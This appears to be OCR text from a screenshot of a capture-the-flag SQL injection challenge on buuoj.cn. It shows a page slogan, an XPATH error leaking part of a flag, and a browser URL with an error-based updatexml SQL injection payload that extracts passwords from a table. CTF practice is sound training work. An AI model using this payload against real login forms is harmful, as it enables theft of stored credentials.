 HAVE SOME KIDS. PAY YOUR
PAY YOUR BILLS. WATCH YOUR TV
FOLLOW FASHION. ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Error!
XPATH syntax error: '~f-a48d-4ece-bf4c-199301ac2b94}~'
Syclover @ cl4y
元素 控制台 源代码 网络 性能 内存 应用程序 安全 Lighthouse HackBar Adblock Plus
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://c9e63105-02ca-4dfe-995d-88091e563a64.node3.buuoj.cn/check.php?username=admin&password=1'or(updatexml(1,concat(0x7e,(select(group_concat(right(password,30)))from(H4rDsq1)),0x7e),1))%23